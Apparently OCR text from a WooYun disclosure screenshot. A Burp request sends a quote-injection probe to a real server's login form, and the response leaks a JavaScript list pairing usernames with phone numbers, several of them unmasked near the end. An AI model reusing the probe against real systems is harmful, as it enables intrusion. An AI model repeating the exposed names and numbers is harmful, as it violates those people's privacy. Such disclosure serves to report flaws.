 Request
Raw Params Headers Hex
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Proxy-Connection: keep-alive
Referer: http://61.155.6.99/
Cookie: JSESSIONID=6896FE2DBB37F03B3C3C93D9C6CA49F4; randomCode=8275
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
name=admin'&password=123456&image=8275
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
var s1 =
D4TA02#138****7585,wanglei#139****3900,321321#139****9213,J0302chenjianhua#137****2985,TJ02gxc#139***
*4584,TJ02zdcc#158****0919,wangdanyang#159****4951,lingfeng#139****1318,chichengyang#133****2570,D4TA1
6#152****4529,ztjnjl#186****0857,J0404wangxiaoxiang#186****0857,gengyekuan#139****4398,A0404zhengyangm
in#139****0337,A0401jiachunlei#151****8578,A0401tianzhenhua#151****8608,wangchao#156****5860,14biao#18
7****0806,J0406wangjingzhi#135****8431,qinsizhong#133****2178,liuyongchao#138****0992,zhaowanqing#139*
***4700,jinjianwei#134****5789,qwz113#158****5418,wangwenjun#150****1235,A0413wangwenjun#150****1235,l
**1327,song_guoqiang#138****5151,he_ning#139****7872,he_xuesong#139****5921,J0305wangfeng#159****4868
,J0301zhangquanwen#139****4290,J0301zhangquanwen#139****4290,wangwei#136****9688,lechen#138****7022,zh
angbolin#139****9931,zhengjun#151****4853,liuosiris#133****8901,J0305luchaoyang#139****2338,J0305dongl
ei#13914762338,J0407guoqingxi#13505166159,shaoxiaping#13851510889,wuguohong#13770591636,nixiuping#1377
07560
var name = document.theForm.name.value;
if(s1.indexOf(name)!=-1){
s1a = s1.split(",");
for(var x=0;x<s1a.length;x++){
var temp = s1a[x].split("#");
? < + > Type a search term 0 matches
www.wooyun.org
Done Length: 8,536 (82 millis)